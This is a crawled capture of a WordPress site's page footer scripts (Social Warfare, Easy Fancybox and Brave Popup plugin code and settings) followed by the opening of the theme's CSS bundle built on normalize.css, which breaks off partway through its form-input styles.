    <div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><link rel='stylesheet' id='bravepop_front_css-css' href='https://plano-coudon.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=1.1.0;' type='text/css' media='all' />
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"2652","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/themes/plano/assets/js/bundle.js" id="scripts-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/themes/plano/assets/js/navigation.js" id="navigation-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.7.4" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.7.4" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"2aba41d898","goalSecurity":"91cfc8ec2c","couponSecurity":"f66cc3b9d3","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/plano-coudon.com\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://plano-coudon.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.7.4" id="bravepop_front_js-js"></script>
<script type="text/javascript"> var swp_nonce = "3de9face54";var swpFloatBeforeContent = false; var swp_ajax_url = "https://plano-coudon.com/wp-admin/admin-ajax.php"; var swp_post_id = "2652";var swpClickTracking = false;</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://plano-coudon.com/wp-content/themes/plano/assets/css/bundle.css?ver=1.1.0;
body_size: 18979
content:
/*! Frow CSS | MIT License | frowcss.com */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  -webkit-text-size-adjust: 100%;
  line-height: 1.15;
}
body {
  margin: 0;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}
a {
  background-color: transparent;
}
abbr[title] {
  -webkit-text-decoration: underline dotted;
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
details {
  display: block;
}
summary {
  display: list-item;
}
[hidden],
template {
  display: none;
}
*,
:after,
:before {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
body {
  color: #333;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
}
a {
  color: #333;
  cursor: pointer;
  text-decoration: none;
}
a:active,
a:focus,
a:hover {
  color: #0d0d0d;
}
a:active,
a:focus,
a:hover,
p a {
  text-decoration: underline;
}
svg {
  display: block;
}
pre {
  margin: 0;
}
canvas:focus {
  outline: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: none;
  background-color: #4f4f51;
  border: 2px solid #4f4f51;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 16px;
  line-height: 100%;
  outline: none;
  padding: 7px;
  text-align: center;
  transition: background 0.4s, border-color 0.4s, color 0.4s, box-shadow 0.4s,
    -webkit-transform 0.1s;
  -webkit-transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  -o-transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s;
}
[type="button"]:active,
[type="button"]:focus,
[type="button"]:hover,
[type="reset"]:active,
[type="reset"]:focus,
[type="reset"]:hover,
[type="submit"]:active,
[type="submit"]:focus,
[type="submit"]:hover,
button:active,
button:focus,
button:hover {
  background-color: #29292a;
  border-color: #29292a;
  color: #fff;
  outline: none;
  text-decoration: none;
}
[type="button"]:active,
[type="reset"]:active,
[type="submit"]:active,
button:active {
  -webkit-transform: scale(0.96);
  -ms-transform: scale(0.96);
  transform: scale(0.96);
}
[type="button"]:disabled,
[type="button"]:disabled:active,
[type="button"]:disabled:focus,
[type="button"]:disabled:hover,
[type="reset"]:disabled,
[type="reset"]:disabled:active,
[type="reset"]:disabled:focus,
[type="reset"]:disabled:hover,
[type="submit"]:disabled,
[type="submit"]:disabled:active,
[type="submit"]:disabled:focus,
[type="submit"]:disabled:hover,
button:disabled,
button:disabled:active,
button:disabled:focus,
button:disabled:hover {
  -webkit-transform: scale(1);
  background: -o-repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  -ms-transform: scale(1);
  transform: scale(1);
}
fieldset {
  border: none;
  margin: 0;
  padding: 0;
}
legend {
  display: block;
  margin: 0 0 10px;
  padding: 0;
}
label,
legend {
  color: #9e9e9e;
  font-size: 14px;
}
label {
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  margin-bottom: 20px;
  width: 100%;
}
label.centered,
label.centered-column {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
label.centered-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
label.row-start {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
label.row-center,
label.row-start {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
label.row-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
label.row-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
label.row-between,
label.row-end {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
label.row-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
label.row-around {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
label.column-start {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
label.column-center,
label.column-start {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
label.column-center {
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
label.column-end {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
label.inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
label.wrap {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
label.wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
  flex-wrap: wrap-reverse;
}
label.nowrap {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
label.direction-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}
label.direction-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
label.direction-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
label.direction-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
}
label.justify-start {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
label.justify-end {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
label.justify-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
label.justify-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
label.justify-around {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
label.items-start {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
label.items-end {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
}
label.items-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
label.items-stretch {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
label.items-baseline {
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
}
label.content-start {
  -ms-flex-line-pack: start;
  align-content: flex-start;
}
label.content-end {
  -ms-flex-line-pack: end;
  align-content: flex-end;
}
label.content-center {
  -ms-flex-line-pack: center;
  align-content: center;
}
label.content-between {
  -ms-flex-line-pack: justify;
  align-content: space-between;
}
label.content-around {
  -ms-flex-line-pack: distribute;
  align-content: space-around;
}
input {
  background: transparent;
  border: none;
  border-bottom: 2px solid #9e9e9e;
  border-radius: 0;
  color: #333;
  display: block;
  font-size: 15px;
  padding: 8px 5px 4px;
  -webkit-transition: border-color 0.4s, color 0.4s;
  -o-transition: border-color 0.4s, color 0.4s;
  transition: border-color 0.4s, color 0.4s;
  width: 100%;
}
input:placeholder-shown {
  color: #9e9e9e;
}
input::-webkit-input-placeholder {
  color: #9e9e9e;
}
input::-moz-placeholder {
  color: #9e9e9e;
}
input:-ms-input-placeholder {
  color: #9e9e9e;
}
input:focus,
input:hover {
  border-color: #4f4f51;
  outline: none;
}
input:disabled {
  border-bottom: 1px dotted #9e9e9e;
  color: #9e9e9e;
  cursor: default !important;
  margin-bottom: 1px;
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="color"] {
  cursor: pointer;
  height: 31px;
}
input[type="color"]::-webkit-color-swatch-wrapper {
  padding: 0;
}
input[type="color"]::-webkit-color-swatch {
  border-color: #9e9e9e;
  border-radius: 3px;
}
input[type="checkbox"] {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 2px solid #4f4f51;
  border-radius: 2px;
  cursor: pointer;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  height: 20px;
  margin: 0 5px 0 0;
  transition: background 0.4s, border-color 0.4s, box-shadow 0.4s,
    -webkit-transform 0.4s;
  -webkit-transition: background 0.4s, border-color 0.4s, -webkit-transform 0.4s,
    -webkit-box-shadow 0.4s;
  transition: background 0.4s, border-color 0.4s, -webkit-transform 0.4s,
    -webkit-box-shadow 0.4s;
  -o-transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.4s, -webkit-box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.4s;
  width: 20px;
}
input[type="checkbox"]:focus,
input[type="checkbox"]:hover {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
input[type="checkbox"]:disabled {
  border-color: #eaeaea;
  -webkit-box-shadow: none;
  box-shadow: none;
  cursor: default !important;
}
input[type="checkbox"]:checked {
  background-color: #4f4f51;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='8 8 36 36' version='1.1' xml:space='preserve'><path d='M14.1 27.2l7.1 7.2 16.7-16.8' fill='none' stroke='rgba(255,255,255,1)' stroke-width='5'/></svg>");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: contain;
}
input[type="checkbox"]:checked:disabled {
  background-color: #c4c4c4;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='8 8 36 36' version='1.1' xml:space='preserve'><path d='M14.1 27.2l7.1 7.2 16.7-16.8' fill='none' stroke='rgba(79,79,81,1)' stroke-width='5'/></svg>"),
    -o-repeating-linear-gradient(45deg, #ddd, #ddd 3px, #fff 0, #fff 6px);
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='8 8 36 36' version='1.1' xml:space='preserve'><path d='M14.1 27.2l7.1 7.2 16.7-16.8' fill='none' stroke='rgba(79,79,81,1)' stroke-width='5'/></svg>"),
    repeating-linear-gradient(45deg, #ddd, #ddd 3px, #fff 0, #fff 6px);
  border-color: #eaeaea;
}
input[type="radio"] {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 2px solid #4f4f51;
  border-radius: 50%;
  cursor: pointer;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  height: 20px;
  margin: 0 5px 0 0;
  transition: background 0.4s, border-color 0.4s, box-shadow 0.4s,
    -webkit-transform 0.4s;
  -webkit-transition: background 0.4s, border-color 0.4s, -webkit-transform 0.4s,
    -webkit-box-shadow 0.4s;
  transition: background 0.4s, border-color 0.4s, -webkit-transform 0.4s,
    -webkit-box-shadow 0.4s;
  -o-transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.4s, -webkit-box-shadow 0.4s;
  transition: transform 0.4s, background 0.4s, border-color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.4s;
  width: 20px;
}
input[type="radio"]:focus,
input[type="radio"]:hover {
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
input[type="radio"]:disabled {
  border-color: #eaeaea;
  -webkit-box-shadow: none;
  box-shadow: none;
  cursor: default !important;
}
input[type="radio"]:checked {
  background-color: #4f4f51;
  -webkit-box-shadow: inset 0 0 0 2px #fff;
  box-shadow: inset 0 0 0 2px #fff;
}
input[type="radio"]:checked:disabled {
  background-color: #eaeaea;
  border-color: #eaeaea;
  -webkit-box-shadow: inset 0 0 0 2px #fff;
  box-shadow: inset 0 0 0 2px #fff;
}
input[type="range"] {
  -webkit-appearance: none;
  border: none;
  padding: 13px 0;
  width: 100%;
}
input[type="range"]:disabled {
  margin-bottom: 0;
}
input[type="range"]::-moz-focus-outer {
  border: 0;
}
input[type="range"]::-webkit-slider-thumb {
  -webkit-appearance: none;
  background: #4f4f51;
  border: 0;
  border-radius: 50%;
  cursor: pointer;
  height: 18px;
  margin-top: -8px;
  transition: -webkit-transform 0.4s;
  -webkit-transition: -webkit-transform 0.4s;
  -o-transition: transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  width: 18px;
}
input[type="range"]::-moz-range-thumb {
  background: #4f4f51;
  border: 0;
  border-radius: 50%;
  cursor: pointer;
  height: 18px;
  transition: -webkit-transform 0.4s;
  -webkit-transition: -webkit-transform 0.4s;
  -o-transition: transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  width: 18px;
}
input[type="range"]::-ms-thumb {
  background: #4f4f51;
  border: 0;
  border-radius: 50%;
  cursor: pointer;
  height: 18px;
  margin-top: -1px;
  transition: -webkit-transform 0.4s;
  -webkit-transition: -webkit-transform 0.4s;
  -o-transition: transform 0.4s;
  transition: transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  transition: transform 0.4s, -webkit-transform 0.4s;
  width: 18px;
}
input[type="range"]:active::-webkit-slider-thumb,
input[type="range"]:focus::-webkit-slider-thumb,
input[type="range"]:hover::-webkit-slider-thumb {
  -webkit-transform: scale(1.15);
  outline: none;
  transform: scale(1.15);
}
input[type="range"]:active::-moz-range-thumb,
input[type="range"]:focus::-moz-range-thumb,
input[type="range"]:hover::-moz-range-thumb {
  outline: none;
  transform: scale(1.15);
}
input[type="range"]:active::-ms-thumb,
input[type="range"]:focus::-ms-thumb,
input[type="range"]:hover::-ms-thumb {
  outline: none;
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
input[type="range"]:disabled::-webkit-slider-thumb {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 2px,
    #fff 0,
    #fff 4px
  );
  cursor: default !important;
}
input[type="range"]:disabled::-moz-range-thumb {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 2px,
    #fff 0,
    #fff 4px
  );
  cursor: default !important;
}
input[type="range"]:disabled::-ms-thumb {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 2px,
    #fff 0,
    #fff 4px
  );
  cursor: default !important;
}
input[type="range"]::-webkit-slider-runnable-track {
  background: #9e9e9e;
  border-radius: 2px;
  cursor: pointer;
  height: 3px;
  width: 100%;
}
input[type="range"]:active::-webkit-slider-runnable-track {
  background: #9e9e9e;
  -webkit-transition: background 0.4s;
  -o-transition: background 0.4s;
  transition: background 0.4s;
}
input[type="range"]:disabled::-webkit-slider-runnable-track {
  cursor: default !important;
}
input[type="range"]::-moz-range-track {
  background: #9e9e9e;
  border-radius: 2px;
  cursor: pointer;
  height: 3px;
  width: 100%;
}
input[type="range"]:active::-moz-range-track {
  background: #9e9e9e;
  -webkit-transition: background 0.4s;
  -o-transition: background 0.4s;
  transition: background 0.4s;
}
input[type="range"]:disabled::-moz-range-track {
  cursor: default !important;
}
input[type="range"]::-ms-track {
  background: transparent;
  border-color: transparent;
  border-radius: 2px;
  border-width: 16px 0;
  color: transparent;
  cursor: pointer;
  height: 3px;
  width: 100%;
}
input[type="range"]:disabled::-ms-track {
  cursor: default !important;
}
input[type="range"]::-ms-fill-lower {
  background: #9e9e9e;
  border-radius: 2px;
}
input[type="range"]:active::-ms-fill-lower {
  background: #9e9e9e;
}
input[type="range"]::-ms-fill-upper {
  background: #9e9e9e;
  border-radius: 2px;
}
input[type="range"]:active::-ms-fill-upper {
  background: #9e9e9e;
  -webkit-transition: background 0.4s;
  -o-transition: background 0.4s;
  transition: background 0.4s;
}
input::-webkit-file-upload-button {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: none;
  background-color: #4f4f51;
  border: 2px solid #4f4f51;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 16px;
  line-height: 100%;
  outline: none;
  padding: 7px;
  text-align: center;
  transition: background 0.4s, border-color 0.4s, color 0.4s, box-shadow 0.4s,
    -webkit-transform 0.1s;
  -webkit-transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  -o-transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s;
}
input::-webkit-file-upload-button:active,
input::-webkit-file-upload-button:focus,
input::-webkit-file-upload-button:hover {
  background-color: #29292a;
  border-color: #29292a;
  color: #fff;
  outline: none;
  text-decoration: none;
}
input::-webkit-file-upload-button:active {
  -webkit-transform: scale(0.96);
  transform: scale(0.96);
}
input::-webkit-file-upload-button:disabled {
  -webkit-transform: scale(1);
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  transform: scale(1);
}
input::-webkit-file-upload-button:disabled:active,
input::-webkit-file-upload-button:disabled:focus,
input::-webkit-file-upload-button:disabled:hover {
  -webkit-transform: scale(1);
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  transform: scale(1);
}
input:disabled::-webkit-file-upload-button {
  -webkit-transform: scale(1);
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  transform: scale(1);
}
input::-ms-browse {
  -moz-appearance: none;
  -webkit-appearance: none;
  background: none;
  background-color: #4f4f51;
  border: 2px solid #4f4f51;
  border-radius: 3px;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 16px;
  line-height: 100%;
  outline: none;
  padding: 7px;
  text-align: center;
  transition: background 0.4s, border-color 0.4s, color 0.4s, box-shadow 0.4s,
    -webkit-transform 0.1s;
  -webkit-transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: background 0.4s, border-color 0.4s, color 0.4s,
    -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  -o-transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s, -webkit-box-shadow 0.4s;
  transition: transform 0.1s, background 0.4s, border-color 0.4s, color 0.4s,
    box-shadow 0.4s, -webkit-transform 0.1s;
}
input::-ms-browse:active,
input::-ms-browse:focus,
input::-ms-browse:hover {
  background-color: #29292a;
  border-color: #29292a;
  color: #fff;
  outline: none;
  text-decoration: none;
}
input::-ms-browse:active {
  -ms-transform: scale(0.96);
  transform: scale(0.96);
}
input::-ms-browse:disabled {
  background: repeating-linear-gradient(
    45deg,
    #ddd,
    #ddd 3px,
    #fff 0,
    #fff 6px
  );
  background-color: #c4c4c4;
  border: 2px solid #eaeaea;
  color: #888;
  cursor: default !important;
  -ms-transform: scale(1);
  transform: scale(1);
}
input::-ms-browse:disabled:active,
input::-ms-browse:disabled:focus,
